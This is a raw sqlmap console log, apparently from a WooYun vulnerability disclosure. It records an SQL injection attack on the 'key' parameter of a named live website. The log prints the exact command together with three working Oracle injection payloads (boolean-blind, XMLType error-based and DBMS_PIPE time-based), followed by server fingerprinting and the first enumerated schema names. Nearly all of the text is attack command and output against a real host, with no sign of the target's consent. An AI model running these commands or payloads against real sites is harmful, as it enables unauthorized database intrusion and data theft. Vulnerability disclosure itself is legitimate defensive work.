 C:\sqlmap>sqlmap.py -u "http://www.dyyy120.com/searchlist.aspx?class=3&key=1" -p
 "key" --dbs
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:11:20
[17:11:21] [INFO] resuming back-end DBMS 'oracle'
[17:11:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: class=3&key=1%' AND 9642=9642 AND '%'='
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: class=3&key=1%' AND 2535=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(113)||CHR(119)||CHR(118)||CHR(101)||CHR(113)||(SELECT (CASE WHEN (2535=2535) T
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(100)||CHR(113)||CHR(100)||CHR(113)||
CHR(62))) FROM DUAL) AND '%'='
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: class=3&key=1%' AND 6727=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(98)
||CHR(119)||CHR(116),5) AND '%'='
---
[17:11:21] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[17:11:21] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:11:21] [INFO] fetching database (schema) names
[17:11:21] [INFO] the SQL query used returns 16 entries
[17:11:21] [INFO] resumed: CTXSYS
[17:11:21] [INFO] resumed: DBSNMP
www.wooyun.org